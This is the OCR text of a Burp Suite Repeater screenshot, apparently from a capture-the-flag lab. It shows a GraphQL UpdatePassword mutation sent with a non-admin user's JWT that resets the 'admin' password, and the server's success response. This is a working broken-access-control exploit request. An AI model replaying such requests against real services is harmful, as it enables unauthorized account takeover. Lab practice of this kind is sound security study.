 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: http://138.68.162.218:30735 HTTP/1 ?
Request
Pretty Raw Hex Cookies Attribute JSON Web Token \n
1 POST /graphql HTTP/1.1
2 Host: 138.68.162.218:30735
3 Content-Length: 188
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.5563.65 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://138.68.162.218:30735
8 Referer: http://138.68.162.218:30735/dashboard
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InNvbGlkIiwiaXNfYWRtaW4iOjAsImlhdCI6MTY3OTQ1
NTQ0M30.77uWr0jzivwRiohgrGh9HMonFhrVRWPC4oTS5BbYbO4
12 Connection: close
13
14 {
"query":
"mutation($username: String!, $password: String!) { UpdatePassword(username: $username, passwor
d: $password) { message } }",
"variables":{
"username":"admin",
"password":"password"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 72
5 Date: Wed, 22 Mar 2023 03:54:43 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!"
}
}
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Response headers 5